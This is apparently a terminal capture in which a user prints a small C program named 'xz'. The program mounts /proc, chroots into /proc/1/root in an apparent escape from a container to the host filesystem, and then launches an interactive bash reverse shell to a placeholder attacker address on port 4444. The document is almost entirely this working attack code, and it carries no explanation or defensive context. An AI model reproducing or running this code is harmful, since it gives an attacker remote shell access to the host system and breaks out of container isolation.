 akali ~
❯ cat xz
File: /home/akali/xz
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <unistd.h>
4 #include <sys/mount.h>
5 int main(int argc, char *argv[]) {
6     mount("proc", "/proc", "proc", 0, NULL);
7     chroot("/proc/1/root");
8     chdir("/");
9     execl("/bin/bash", "bash", "-c",
10         "bash -i >& /dev/tcp/{ATTACKER_IP}/4444 0>&1", NULL);
11     return 1;
12 }